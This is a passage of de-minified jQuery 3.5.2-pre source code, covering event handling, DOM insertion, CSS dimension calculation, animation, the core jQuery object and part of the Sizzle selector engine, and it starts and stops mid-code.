			for (v = 0; e = o[v++];) au.test(e.type || "") && r.push(e);
		return c
	}

	function ct() {
		return !0
	}

	function lt() {
		return !1
	}

	function ye(n, t) {
		return n === function () {
			try {
				return f.activeElement
			} catch (n) {}
		}() == ("focus" === t)
	}

	function nr(n, t, r, u, f, e) {
		var o, s;
		if ("object" == typeof t) {
			for (s in "string" != typeof r && (u = u || r, r = void 0), t) nr(n, s, r, u, t[s], e);
			return n
		}
		if (null == u && null == f ? (f = r, u = r = void 0) : null == f && ("string" == typeof r ? (f = u, u = void 0) : (f = u, u = r, r = void 0)), !1 === f) f = lt;
		else if (!f) return n;
		return 1 === e && (o = f, (f = function (n) {
			return i().off(n), o.apply(this, arguments)
		}).guid = o.guid || (o.guid = i.guid++)), n.each(function () {
			i.event.add(this, t, f, u, r)
		})
	}

	function hi(n, t, u) {
		u ? (r.set(n, t, !1), i.event.add(n, t, {
			namespace: !1,
			handler: function (n) {
				var o, e, f = r.get(this, t);
				if (1 & n.isTrigger && this[t]) {
					if (f.length)(i.event.special[t] || {}).delegateType && n.stopPropagation();
					else if (f = k.call(arguments), r.set(this, t, f), o = u(this, t), this[t](), f !== (e = r.get(this, t)) || o ? r.set(this, t, !1) : e = {}, f !== e) return n.stopImmediatePropagation(), n.preventDefault(), e && e.value
				} else f.length && (r.set(this, t, {
					value: i.event.trigger(i.extend(f[0], i.Event.prototype), f.slice(1), this)
				}), n.stopImmediatePropagation())
			}
		})) : void 0 === r.get(n, t) && i.event.add(n, t, ct)
	}

	function pu(n, t) {
		return c(n, "table") && c(11 !== t.nodeType ? t : t.firstChild, "tr") && i(n).children("tbody")[0] || n
	}

	function ke(n) {
		return n.type = (null !== n.getAttribute("type")) + "/" + n.type, n
	}

	function de(n) {
		return "true/" === (n.type || "").slice(0, 5) ? n.type = n.type.slice(5) : n.removeAttribute("type"), n
	}

	function wu(n, t) {
		var u, s, f, h, c, e;
		if (1 === t.nodeType) {
			if (r.hasData(n) && (e = r.get(n).events))
				for (f in r.remove(t, "handle events"), e)
					for (u = 0, s = e[f].length; u < s; u++) i.event.add(t, f, e[f][u]);
			o.hasData(n) && (h = o.access(n), c = i.extend({}, h), o.set(t, c))
		}
	}

	function at(n, t, f, o) {
		t = pr(t);
		var a, b, l, v, h, y, c = 0,
			p = n.length,
			d = p - 1,
			w = t[0],
			k = u(w);
		if (k || 1 < p && "string" == typeof w && !e.checkClone && we.test(w)) return n.each(function (i) {
			var r = n.eq(i);
			k && (t[0] = w.call(this, i, r.html()));
			at(r, t, f, o)
		});
		if (p && (b = (a = yu(t, n[0].ownerDocument, !1, n, o)).firstChild, 1 === a.childNodes.length && (a = b), b || o)) {
			for (v = (l = i.map(s(a, "script"), ke)).length; c < p; c++) h = a, c !== d && (h = i.clone(h, !0, !0), v && i.merge(l, s(h, "script"))), f.call(n[c], h, c);
			if (v)
				for (y = l[l.length - 1].ownerDocument, i.map(l, de), c = 0; c < v; c++) h = l[c], au.test(h.type || "") && !r.access(h, "globalEval") && i.contains(y, h) && (h.src && "module" !== (h.type || "").toLowerCase() ? i._evalUrl && !h.noModule && i._evalUrl(h.src, {
					nonce: h.nonce || h.getAttribute("nonce")
				}, y) : kr(h.textContent.replace(be, ""), h, y))
		}
		return n
	}

	function bu(n, t, r) {
		for (var u, e = t ? i.filter(t, n) : n, f = 0; null != (u = e[f]); f++) r || 1 !== u.nodeType || i.cleanData(s(u)), u.parentNode && (r && st(u) && di(s(u, "script")), u.parentNode.removeChild(u));
		return n
	}

	function ni(n, t, r) {
		var o, s, h, f, u = n.style;
		return (r = r || ci(n)) && ("" !== (f = r.getPropertyValue(t) || r[t]) || st(n) || (f = i.style(n, t)), !e.pixelBoxStyles() && tr.test(f) && ge.test(t) && (o = u.width, s = u.minWidth, h = u.maxWidth, u.minWidth = u.maxWidth = u.width = f, f = r.width, u.width = o, u.minWidth = s, u.maxWidth = h)), void 0 !== f ? f + "" : f
	}

	function du(n, t) {
		return {
			get: function () {
				if (!n()) return (this.get = t).apply(this, arguments);
				delete this.get
			}
		}
	}

	function ir(n) {
		var t = i.cssProps[n] || tf[n];
		return t || (n in nf ? n : tf[n] = function (n) {
			for (var i = n[0].toUpperCase() + n.slice(1), t = gu.length; t--;)
				if ((n = gu[t] + i) in nf) return n
		}(n) || n)
	}

	function ff(n, t, i) {
		var r = kt.exec(t);
		return r ? Math.max(0, r[2] - (i || 0)) + (r[3] || "px") : t
	}

	function rr(n, t, r, u, f, e) {
		var o = "width" === t ? 1 : 0,
			h = 0,
			s = 0;
		if (r === (u ? "border" : "content")) return 0;
		for (; o < 4; o += 2) "margin" === r && (s += i.css(n, r + b[o], !0, f)), u ? ("content" === r && (s -= i.css(n, "padding" + b[o], !0, f)), "margin" !== r && (s -= i.css(n, "border" + b[o] + "Width", !0, f))) : (s += i.css(n, "padding" + b[o], !0, f), "padding" !== r ? s += i.css(n, "border" + b[o] + "Width", !0, f) : h += i.css(n, "border" + b[o] + "Width", !0, f));
		return !u && 0 <= e && (s += Math.max(0, Math.ceil(n["offset" + t[0].toUpperCase() + t.slice(1)] - e - s - h - .5)) || 0), s
	}

	function ef(n, t, r) {
		var f = ci(n),
			o = (!e.boxSizingReliable() || r) && "border-box" === i.css(n, "boxSizing", !1, f),
			s = o,
			u = ni(n, t, f),
			h = "offset" + t[0].toUpperCase() + t.slice(1);
		if (tr.test(u)) {
			if (!r) return u;
			u = "auto"
		}
		return (!e.boxSizingReliable() && o || !e.reliableTrDimensions() && c(n, "tr") || "auto" === u || !parseFloat(u) && "inline" === i.css(n, "display", !1, f)) && n.getClientRects().length && (o = "border-box" === i.css(n, "boxSizing", !1, f), (s = h in n) && (u = n[h])), (u = parseFloat(u) || 0) + rr(n, t, r || (o ? "border" : "content"), s, f, u) + "px"
	}

	function a(n, t, i, r, u) {
		return new a.prototype.init(n, t, i, r, u)
	}

	function ur() {
		li && (!1 === f.hidden && n.requestAnimationFrame ? n.requestAnimationFrame(ur) : n.setTimeout(ur, i.fx.interval), i.fx.tick())
	}

	function cf() {
		return n.setTimeout(function () {
			vt = void 0
		}), vt = Date.now()
	}

	function ai(n, t) {
		var u, r = 0,
			i = {
				height: n
			};
		for (t = t ? 1 : 0; r < 4; r += 2 - t) i["margin" + (u = b[r])] = i["padding" + u] = n;
		return t && (i.opacity = i.width = n), i
	}

	function lf(n, t, i) {
		for (var u, f = (v.tweeners[t] || []).concat(v.tweeners["*"]), r = 0, e = f.length; r < e; r++)
			if (u = f[r].call(i, t, n)) return u
	}

	function v(n, t, r) {
		var o, s, h = 0,
			a = v.prefilters.length,
			e = i.Deferred().always(function () {
				delete l.elem
			}),
			l = function () {
				if (s) return !1;
				for (var o = vt || cf(), t = Math.max(0, f.startTime + f.duration - o), i = 1 - (t / f.duration || 0), r = 0, u = f.tweens.length; r < u; r++) f.tweens[r].run(i);
				return e.notifyWith(n, [f, i, t]), i < 1 && u ? t : (u || e.notifyWith(n, [f, 1, 0]), e.resolveWith(n, [f]), !1)
			},
			f = e.promise({
				elem: n,
				props: i.extend({}, t),
				opts: i.extend(!0, {
					specialEasing: {},
					easing: i.easing._default
				}, r),
				originalProperties: t,
				originalOptions: r,
				startTime: vt || cf(),
				duration: r.duration,
				tweens: [],
				createTween: function (t, r) {
					var u = i.Tween(n, f.opts, t, r, f.opts.specialEasing[t] || f.opts.easing);
					return f.tweens.push(u), u
				},
				stop: function (t) {
					var i = 0,
						r = t ? f.tweens.length : 0;
					if (s) return this;
					for (s = !0; i < r; i++) f.tweens[i].run(1);
					return t ? (e.notifyWith(n, [f, 1, 0]), e.resolveWith(n, [f, t])) : e.rejectWith(n, [f, t]), this
				}
			}),
			c = f.props;
		for (! function (n, t) {
				var r, f, e, u, o;
				for (r in n)
					if (e = t[f = y(r)], u = n[r], Array.isArray(u) && (e = u[1], u = n[r] = u[0]), r !== f && (n[f] = u, delete n[r]), (o = i.cssHooks[f]) && "expand" in o)
						for (r in u = o.expand(u), delete n[f], u) r in n || (n[r] = u[r], t[r] = e);
					else t[f] = e
			}(c, f.opts.specialEasing); h < a; h++)
			if (o = v.prefilters[h].call(f, n, c, f.opts)) return u(o.stop) && (i._queueHooks(f.elem, f.opts.queue).stop = o.stop.bind(o)), o;
		return i.map(c, lf, f), u(f.opts.start) && f.opts.start.call(n, f), f.progress(f.opts.progress).done(f.opts.done, f.opts.complete).fail(f.opts.fail).always(f.opts.always), i.fx.timer(i.extend(l, {
			elem: n,
			anim: f,
			queue: f.opts.queue
		})), f
	}

	function tt(n) {
		return (n.match(l) || []).join(" ")
	}

	function it(n) {
		return n.getAttribute && n.getAttribute("class") || ""
	}

	function fr(n) {
		return Array.isArray(n) ? n : "string" == typeof n && n.match(l) || []
	}

	function hr(n, t, r, u) {
		var f;
		if (Array.isArray(t)) i.each(t, function (t, i) {
			r || io.test(n) ? u(n, i) : hr(n + "[" + ("object" == typeof i && null != i ? t : "") + "]", i, r, u)
		});
		else if (r || "object" !== ut(t)) u(n, t);
		else
			for (f in t) hr(n + "[" + f + "]", t[f], r, u)
	}

	function gf(n) {
		return function (t, i) {
			"string" != typeof t && (i = t, t = "*");
			var r, f = 0,
				e = t.toLowerCase().match(l) || [];
			if (u(i))
				while (r = e[f++]) "+" === r[0] ? (r = r.slice(1) || "*", (n[r] = n[r] || []).unshift(i)) : (n[r] = n[r] || []).push(i)
		}
	}

	function ne(n, t, r, u) {
		function e(s) {
			var h;
			return f[s] = !0, i.each(n[s] || [], function (n, i) {
				var s = i(t, r, u);
				return "string" != typeof s || o || f[s] ? o ? !(h = s) : void 0 : (t.dataTypes.unshift(s), e(s), !1)
			}), h
		}
		var f = {},
			o = n === cr;
		return e(t.dataTypes[0]) || !f["*"] && e("*")
	}

	function ar(n, t) {
		var r, u, f = i.ajaxSettings.flatOptions || {};
		for (r in t) void 0 !== t[r] && ((f[r] ? n : u || (u = {}))[r] = t[r]);
		return u && i.extend(!0, n, u), n
	}
	var p = [],
		yr = Object.getPrototypeOf,
		k = p.slice,
		pr = p.flat ? function (n) {
			return p.flat.call(n)
		} : function (n) {
			return p.concat.apply([], n)
		},
		yi = p.push,
		ii = p.indexOf,
		ri = {},
		wr = ri.toString,
		ui = ri.hasOwnProperty,
		br = ui.toString,
		ee = br.call(Object),
		e = {},
		u = function (n) {
			return "function" == typeof n && "number" != typeof n.nodeType && "function" != typeof n.item
		},
		rt = function (n) {
			return null != n && n === n.window
		},
		f = n.document,
		oe = {
			type: !0,
			src: !0,
			nonce: !0,
			noModule: !0
		},
		dr = "3.5.2-pre 15b62a2eb5d65ff4c830d8a5c7629d30f852cbb1",
		i = function (n, t) {
			return new i.fn.init(n, t)
		},
		d, wi, tu, iu, ru, uu, l, ou, ei, ot, dt, ki, h, vu, gi, vt, li, yt, of , sf, hf, af, pt, vf, yf, pf, er, or, te, wt, ie, vr, vi, re, ue, fe;
	i.fn = i.prototype = {
		jquery: dr,
		constructor: i,
		length: 0,
		toArray: function () {
			return k.call(this)
		},
		get: function (n) {
			return null == n ? k.call(this) : n < 0 ? this[n + this.length] : this[n]
		},
		pushStack: function (n) {
			var t = i.merge(this.constructor(), n);
			return t.prevObject = this, t
		},
		each: function (n) {
			return i.each(this, n)
		},
		map: function (n) {
			return this.pushStack(i.map(this, function (t, i) {
				return n.call(t, i, t)
			}))
		},
		slice: function () {
			return this.pushStack(k.apply(this, arguments))
		},
		first: function () {
			return this.eq(0)
		},
		last: function () {
			return this.eq(-1)
		},
		even: function () {
			return this.pushStack(i.grep(this, function (n, t) {
				return (t + 1) % 2
			}))
		},
		odd: function () {
			return this.pushStack(i.grep(this, function (n, t) {
				return t % 2
			}))
		},
		eq: function (n) {
			var i = this.length,
				t = +n + (n < 0 ? i : 0);
			return this.pushStack(0 <= t && t < i ? [this[t]] : [])
		},
		end: function () {
			return this.prevObject || this.constructor()
		},
		push: yi,
		sort: p.sort,
		splice: p.splice
	};
	i.extend = i.fn.extend = function () {
		var s, f, e, t, o, c, n = arguments[0] || {},
			r = 1,
			l = arguments.length,
			h = !1;
		for ("boolean" == typeof n && (h = n, n = arguments[r] || {}, r++), "object" == typeof n || u(n) || (n = {}), r === l && (n = this, r--); r < l; r++)
			if (null != (s = arguments[r]))
				for (f in s) t = s[f], "__proto__" !== f && n !== t && (h && t && (i.isPlainObject(t) || (o = Array.isArray(t))) ? (e = n[f], c = o && !Array.isArray(e) ? [] : o || i.isPlainObject(e) ? e : {}, o = !1, n[f] = i.extend(h, c, t)) : void 0 !== t && (n[f] = t));
		return n
	};
	i.extend({
		expando: "jQuery" + (dr + Math.random()).replace(/\D/g, ""),
		isReady: !0,
		error: function (n) {
			throw new Error(n);
		},
		noop: function () {},
		isPlainObject: function (n) {
			var t, i;
			return !(!n || "[object Object]" !== wr.call(n)) && (!(t = yr(n)) || "function" == typeof (i = ui.call(t, "constructor") && t.constructor) && br.call(i) === ee)
		},
		isEmptyObject: function (n) {
			for (var t in n) return !1;
			return !0
		},
		globalEval: function (n, t, i) {
			kr(n, {
				nonce: t && t.nonce
			}, i)
		},
		each: function (n, t) {
			var r, i = 0;
			if (pi(n)) {
				for (r = n.length; i < r; i++)
					if (!1 === t.call(n[i], i, n[i])) break
			} else
				for (i in n)
					if (!1 === t.call(n[i], i, n[i])) break;
			return n
		},
		makeArray: function (n, t) {
			var r = t || [];
			return null != n && (pi(Object(n)) ? i.merge(r, "string" == typeof n ? [n] : n) : yi.call(r, n)), r
		},
		inArray: function (n, t, i) {
			return null == t ? -1 : ii.call(t, n, i)
		},
		merge: function (n, t) {
			for (var u = +t.length, i = 0, r = n.length; i < u; i++) n[r++] = t[i];
			return n.length = r, n
		},
		grep: function (n, t, i) {
			for (var u = [], r = 0, f = n.length, e = !i; r < f; r++) !t(n[r], r) !== e && u.push(n[r]);
			return u
		},
		map: function (n, t, i) {
			var e, u, r = 0,
				f = [];
			if (pi(n))
				for (e = n.length; r < e; r++) null != (u = t(n[r], r, i)) && f.push(u);
			else
				for (r in n) null != (u = t(n[r], r, i)) && f.push(u);
			return pr(f)
		},
		guid: 1,
		support: e
	});
	"function" == typeof Symbol && (i.fn[Symbol.iterator] = p[Symbol.iterator]);
	i.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "), function (n, t) {
		ri["[object " + t + "]"] = t.toLowerCase()
	});
	d = function (n) {
		function u(n, t, r, u) {
			var s, y, c, l, p, w, d, v = t && t.ownerDocument,
				a = t ? t.nodeType : 9;
			if (r = r || [], "string" != typeof n || !n || 1 !== a && 9 !== a && 11 !== a) return r;
			if (!u && (b(t), t = t || i, h)) {
				if (11 !== a && (p = ar.exec(n)))
					if (s = p[1]) {
						if (9 === a) {
							if (!(c = t.getElementById(s))) return r;
							if (c.id === s) return r.push(c), r
						} else if (v && (c = v.getElementById(s)) && et(t, c) && c.id === s) return r.push(c), r
					} else {
						if (p[2]) return k.apply(r, t.getElementsByTagName(n)), r;
						if ((s = p[3]) && f.getElementsByClassName && t.getElementsByClassName) return k.apply(r, t.getElementsByClassName(s)), r
					}
				if (f.qsa && !lt[n + " "] && (!o || !o.test(n)) && (1 !== a || "object" !== t.nodeName.toLowerCase())) {
					if (d = n, v = t, 1 === a && (er.test(n) || yi.test(n))) {
						for ((v = ti.test(n) && ri(t.parentNode) || t) === t && f.scope || ((l = t.getAttribute("id")) ? l = l.replace(pi, wi) : t.setAttribute("id", l = e)), y = (w = ft(n)).length; y--;) w[y] = (l ? "#" + l : ":scope") + " " + pt(w[y]);
						d = w.join(",")
					}
					try {
						return k.apply(r, v.querySelectorAll(d)), r
					} catch (t) {
						lt(n, !0)
					} finally {
						l === e && t.removeAttribute("id")
					}
				}
			}
			return si(n.replace(at, "$1"), t, r, u)
		}

		function yt() {
			var n = [];
			return function i(r, u) {
				return n.push(r + " ") > t.cacheLength && delete i[n.shift()], i[r + " "] = u
			}
		}

		function l(n) {
			return n[e] = !0, n
		}

		function a(n) {
			var t = i.createElement("fieldset");
			try {
				return !!n(t)
			} catch (n) {
				return !1
			} finally {
				t.parentNode && t.parentNode.removeChild(t);
				t = null
			}
		}

		function ii(n, i) {
			for (var r = n.split("|"), u = r.length; u--;) t.attrHandle[r[u]] = i
		}

		function ki(n, t) {
			var i = t && n,
				r = i && 1 === n.nodeType && 1 === t.nodeType && n.sourceIndex - t.sourceIndex;
			if (r) return r;
			if (i)
				while (i = i.nextSibling)
					if (i === t) return -1;
			return n ? 1 : -1
		}

		function yr(n) {
			return function (t) {
				return "input" === t.nodeName.toLowerCase() && t.type === n
			}
		}

		function pr(n) {
			return function (t) {
				var i = t.nodeName.toLowerCase();
				return ("input" === i || "button" === i) && t.type === n
			}
		}

		function di(n) {
			return function (t) {
				return "form" in t ? t.parentNode && !1 === t.disabled ? "label" in t ? "label" in t.parentNode ? t.parentNode.disabled === n : t.disabled === n : t.isDisabled === n || t.isDisabled !== !n && vr(t) === n : t.disabled === n : "label" in t && t.disabled === n
			}
		}

		function it(n) {
			return l(function (t) {
				return t = +t, l(function (i, r) {
					for (var u, f = n([], i.length, t), e = f.length; e--;) i[u = f[e]] && (i[u] = !(r[u] = i[u]))
				})
			})
		}

		function ri(n) {
			return n && "undefined" != typeof n.getElementsByTagName && n
		}

		function gi() {}

		function pt(n) {
			for (var t = 0, r = n.length, i = ""; t < r; t++) i += n[t].value;
			return i
		}

		function wt(n, t, i) {
			var r = t.dir,
				u = t.next,
				f = u || r,
				o = i && "parentNode" === f,
				s = nr++;
			return t.first ? function (t, i, u) {
				while (t = t[r])
					if (1 === t.nodeType || o) return n(t, i, u);
				return !1
			} : function (t, i, h) {
				var c, l, a, y = [v, s];
				if (h) {
					while (t = t[r])
						if ((1 === t.nodeType || o) && n(t, i, h)) return !0
				} else
					while (t = t[r])
						if (1 === t.nodeType || o)
							if (l = (a = t[e] || (t[e] = {}))[t.uniqueID] || (a[t.uniqueID] = {}), u && u === t.nodeName.toLowerCase()) t = t[r] || t;
							else {
								if ((c = l[f]) && c[0] === v && c[1] === s) return y[2] = c[2];
								if ((l[f] = y)[2] = n(t, i, h)) return !0
							} return !1
			}
		}

		function ui(n) {
			return 1 < n.length ? function (t, i, r) {
				for (var u = n.length; u--;)
					if (!n[u](t, i, r)) return !1;
				return !0
			} : n[0]
		}

		function bt(n, t, i, r, u) {
			for (var e, o = [], f = 0, s = n.length, h = null != t; f < s; f++)(e = n[f]) && (i && !i(e, r, u) || (o.push(e), h && t.push(f)));
			return o
		}

		function fi(n, t, i, r, f, o) {
			return r && !r[e] && (r = fi(r)), f && !f[e] && (f = fi(f, o)), l(function (e, o, s, h) {
				var a, l, v, w = [],
					p = [],
					b = o.length,
					d = e || function (n, t, i) {
						for (var r = 0, f = t.length; r < f; r++) u(n, t[r], i);
						return i
					}(t || "*", s.nodeType ? [s] : s, []),
					y = !n || !e && t ? d : bt(d, w, n, s, h),
					c = i ? f || (e ? n : b || r) ? [] : o : y;
				if (i && i(y, c, s, h), r)
					for (a = bt(c, p), r(a, [], s, h), l = a.length; l--;)(v = a[l]) && (c[p[l]] = !(y[p[l]] = v));
				if (e) {
					if (f || n) {
						if (f) {
							for (a = [], l = c.length; l--;)(v = c[l]) && a.push(y[l] = v);
							f(null, c = [], a, h)
						}
						for (l = c.length; l--;)(v = c[l]) && -1 < (a = f ? nt(e, v) : w[l]) && (e[a] = !(o[a] = v))
					}
				} else c = bt(c === o ? c.splice(b, c.length) : c), f ? f(null, o, c, h) : k.apply(o, c)
			})
		}

		function ei(n) {
			for (var o, u, r, s = n.length, h = t.relative[n[0].type], c = h || t.relative[" "], i = h ? 1 : 0, l = wt(function (n) {
					return n === o
				}, c, !0), a = wt(function (n) {
					return -1 < nt(o, n)
				}, c, !0), f = [function (n, t, i) {
					var r = !h && (i || t !== ht) || ((o = t).nodeType ? l(n, t, i) : a(n, t, i));
					return o = null, r
				}]; i < s; i++)
				if (u = t.relative[n[i].type]) f = [wt(ui(f), u)];
				else {
					if ((u = t.filter[n[i].type].apply(null, n[i].matches))[e]) {
						for (r = ++i; r < s; r++)
							if (t.relative[n[r].type]) break;
						return fi(1 < i && ui(f), 1 < i && pt(n.slice(0, i - 1).concat({
							value: " " === n[i - 2].type ? "*" : ""
						})).replace(at, "$1"), u, i < r && ei(n.slice(i, r)), r < s && ei(n = n.slice(r)), r < s && pt(n))
					}
					f.push(u)
				}
			return ui(f)
		}
		var rt, f, t, st, oi, ft, kt, si, ht, w, ut, b, i, s, h, o, d, ct, et, e = "sizzle" + 1 * new Date,
			c = n.document,
			v = 0,
			nr = 0,
			hi = yt(),
			ci = yt(),
			li = yt(),
			lt = yt(),
			dt = function (n, t) {
				return n === t && (ut = !0), 0
			},
			tr = {}.hasOwnProperty,
			g = [],
			ir = g.pop,
			rr = g.push,
			k = g.push,
			ai = g.slice,
			nt = function (n, t) {
				for (var i = 0, r = n.length; i < r; i++)
					if (n[i] === t) return i;
				return -1
			},
			gt = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
			r = "[\\x20\\t\\r\\n\\f]",
			tt = "(?:\\\\[\\da-fA-F]{1,6}" + r + "?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",
			vi = "\\[" + r + "*(" + tt + ")(?:" + r + "*([*^$|!~]?=)" + r + "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + tt + "))|)" + r + "*\\]",
			ni = ":(" + tt + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + vi + ")*)|.*)\\)|)",
			ur = new RegExp(r + "+", "g"),
			at = new RegExp("^" + r + "+|((?:^|[^\\\\])(?:\\\\.)*)" + r + "+$", "g"),
			fr = new RegExp("^" + r + "*," + r + "*"),
			yi = new RegExp("^" + r + "*([>+~]|" + r + ")" + r + "*"),
			er = new RegExp(r + "|>"),
			or = new RegExp(ni),
			sr = new RegExp("^" + tt + "$"),
			vt = {
				ID: new RegExp("^#(" + tt + ")"),
				CLASS: new RegExp("^\\.(" + tt + ")"),
				TAG: new RegExp("^(" + tt + "|[*])"),
				ATTR: new RegExp("^" + vi),
				PSEUDO: new RegExp("^" + ni),
				CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + r + "*(even|odd|(([+-]|)(\\d*)n|)" + r + "*(?:([+-]|)" + r + "*(\\d+)|))" + r + "*\\)|)", "i"),
				bool: new RegExp("^(?:" + gt + ")$", "i"),
				needsContext: new RegExp("^" + r + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + r + "*((?:-\\d)?\\d*)" + r + "*\\)|)(?=[^-]|$)", "i")
			},
			hr = /HTML$/i,
			cr = /^(?:input|select|textarea|button)$/i,
			lr = /^h\d$/i,
			ot = /^[^{]+\{\s*\[native \w/,
			ar = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
			ti = /[+~]/,
			y = new RegExp("\\\\[\\da-fA-F]{1,6}" + r + "?|\\\\([^\\r\\n\\f])", "g"),
			p = function (n, t) {
				var i = "0x" + n.slice(1) - 65536;
				return t || (i < 0 ? String.fromCharCode(i + 65536) : String.fromCharCode(i >> 10 | 55296, 1023 & i | 56320))
			},
			pi = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
			wi = function (n, t) {
				return t ? "\0" === n ? "�" : n.slice(0, -1) + "\\" + n.charCodeAt(n.length - 1).toString(16) + " " : "\\" + n
			},
			bi = function () {
				b()
			},
			vr = wt(function (n) {
				return !0 === n.disabled && "fieldset" === n.nodeName.toLowerCase()
			}, {
				dir: "parentNode",
				next: "legend"
			});
		try {
			k.apply(g = ai.call(c.childNodes), c.childNodes);
			g[c.childNodes.length].nodeType
		} catch (rt) {
			k = {
				apply: g.length ? function (n, t) {
					rr.apply(n, ai.call(t))
				} : function (n, t) {
					for (var i = n.length, r = 0; n[i++] = t[r++];);
					n.length = i - 1
				}
			}
		}
		for (rt in f = u.support = {}, oi = u.isXML = function (n) {
				var i = n.namespaceURI,
					t = (n.ownerDocument || n).documentElement;
				return !hr.test(i || t && t.nodeName || "HTML")
			}, b = u.setDocument = function (n) {
				var v, u, l = n ? n.ownerDocument || n : c;
				return l != i && 9 === l.nodeType && l.documentElement && (s = (i = l).documentElement, h = !oi(i), c != i && (u = i.defaultView) && u.top !== u && (u.addEventListener ? u.addEventListener("unload", bi, !1) : u.attachEvent && u.attachEvent("onunload", bi)), f.scope = a(function (n) {
					return s.appendChild(n).appendChild(i.createElement("div")), "undefined" != typeof n.querySelectorAll && !n.querySelectorAll(":scope fieldset div").length
				}), f.attributes = a(function (n) {
					return n.className = "i", !n.getAttribute("className")
				}), f.getElementsByTagName = a(function (n) {
					return n.appendChild(i.createComment("")), !n.getElementsByTagName("*").length
				}), f.getElementsByClassName = ot.test(i.getElementsByClassName), f.getById = a(function (n) {
					return s.appendChild(n).id = e, !i.getElementsByName || !i.getElementsByName(e).length
				}), f.getById ? (t.filter.ID = function (n) {
					var t = n.replace(y, p);
					return function (n) {
						return n.getAttribute("id") === t
					}
				}, t.find.ID = function (n, t) {
					if ("undefined" != typeof t.getElementById && h) {
						var i = t.getElementById(n);
						return i ? [i] : []
					}
				}) : (t.filter.ID = function (n) {
					var t = n.replace(y, p);
					return function (n) {
						var i = "undefined" != typeof n.getAttributeNode && n.getAttributeNode("id");
						return i && i.value === t
					}
				}, t.find.ID = function (n, t) {
					if ("undefined" != typeof t.getElementById && h) {
						var r, u, f, i = t.getElementById(n);
						if (i) {
							if ((r = i.getAttributeNode("id")) && r.value === n) return [i];
							for (f = t.getElementsByName(n), u = 0; i = f[u++];)
								if ((r = i.getAttributeNode("id")) && r.value === n) return [i]
						}
						return []
					}
				}), t.find.TAG = f.getElementsByTagName ? function (n, t) {
					return "undefined" != typeof t.getElementsByTagName ? t.getElementsByTagName(n) : f.qsa ? t.querySelectorAll(n) : void 0
				} : function (n, t) {
					var i, r = [],
						f = 0,
						u = t.getElementsByTagName(n);
					if ("*" === n) {
						while (i = u[f++]) 1 === i.nodeType && r.push(i);
						return r
					}
					return u
				}, t.find.CLASS = f.getElementsByClassName && function (n, t) {
					if ("undefined" != typeof t.getElementsByClassName && h) return t.getElementsByClassName(n)
				}, d = [], o = [], (f.qsa = ot.test(i.querySelectorAll)) && (a(function (n) {
					var t;
					s.appendChild(n).innerHTML = "<a id='" + e + "'><\/a><select id='" + e + "-\r\\' msallowcapture=''><option selected=''><\/option><\/select>";
					n.querySelectorAll("[msallowcapture^='']").length && o.push("[*^$]=" + r + "*(?:''|\"\")");
					n.querySelectorAll("[selected]").length || o.push("\\[" + r + "*(?:value|" + gt + ")");
					n.querySelectorAll("[id~=" + e + "-]").length || o.push("~=");
					(t = i.createElement("input")).setAttribute("name", "");
					n.appendChild(t);
					n.querySelectorAll("[name='']").length || o.push("\\[" + r + "*name" + r + "*=" + r + "*(?:''|\"\")");
					n.querySelectorAll(":checked").length || o.push(":checked");
					n.querySelectorAll("a#" + e + "+*").length || o.push(".#.+[+~]");
					n.querySelectorAll("\\\f");
					o.push("[\\r\\n\\f]")
				}), a(function (n) {
					n.innerHTML = "<a href='' disabled='disabled'><\/a><select disabled='disabled'><option/><\/select>";
					var t = i.createElement("input");
					t.setAttribute("type", "hidden");
					n.appendChild(t).setAttribute("name", "D");
					n.querySelectorAll("[name=d]").length && o.push("name" + r + "*[*^$|!~]?=");
					2 !== n.querySelectorAll(":enabled").length && o.push(":enabled", ":disabled");
					s.appendChild(n).disabled = !0;
					2 !== n.querySelectorAll(":disabled").length && o.push(":enabled", ":disabled");
					n.querySelectorAll("*,:x");
					o.push(",.*:")
				})), (f.matchesSelector = ot.test(ct = s.matches || s.webkitMatchesSelector || s.mozMatchesSelector || s.oMatchesSelector || s.msMatchesSelector)) && a(function (n) {
					f.disconnectedMatch = ct.call(n, "*");
					ct.call(n, "[s!='']:x");
					d.push("!=", ni)
				}), o = o.length && new RegExp(o.join("|")), d = d.length && new RegExp(d.join("|")), v = ot.test(s.compareDocumentPosition), et = v || ot.test(s.contains) ? function (n, t) {
					var r = 9 === n.nodeType ? n.documentElement : n,
						i = t && t.parentNode;
					return n === i || !(!i || 1 !== i.nodeType || !(r.contains ? r.contains(i) : n.compareDocumentPosition && 16 & n.compareDocumentPosition(i)))
				} : function (n, t) {
					if (t)
						while (t = t.parentNode)
							if (t === n) return !0;
					return !1
				}, dt = v ? function (n, t) {
					if (n === t) return ut = !0, 0;
					var r = !n.compareDocumentPosition - !t.compareDocumentPosition;
					return r || (1 & (r = (n.ownerDocument || n) == (t.ownerDocument || t) ? n.compareDocumentPosition(t) : 1) || !f.sortDetached && t.compareDocumentPosition(n) === r ? n == i || n.ownerDocument == c && et(c, n) ? -1 : t == i || t.ownerDocument == c && et(c, t) ? 1 : w ? nt(w, n) - nt(w, t) : 0 : 4 & r ? -1 : 1)
				} : function (n, t) {
					if (n === t) return ut = !0, 0;
					var r, u = 0,
						o = n.parentNode,
						s = t.parentNode,
						f = [n],
						e = [t];
					if (!o || !s) return n == i ? -1 : t == i ? 1 : o ? -1 : s ? 1 : w ? nt(w, n) - nt(w, t) : 0;
					if (o === s) return ki(n, t);
					for (r = n; r = r.parentNode;) f.unshift(r);
					for (r = t; r = r.parentNode;) e.unshift(r);
					while (f[u] === e[u]) u++;
					return u ? ki(f[u], e[u]) : f[u] == c ? -1 : e[u] == c ? 1 : 0
				}), i
			}, u.matches = function (n, t) {
				return u(n, null, null, t)
			}, u.matchesSelector = function (n, t) {
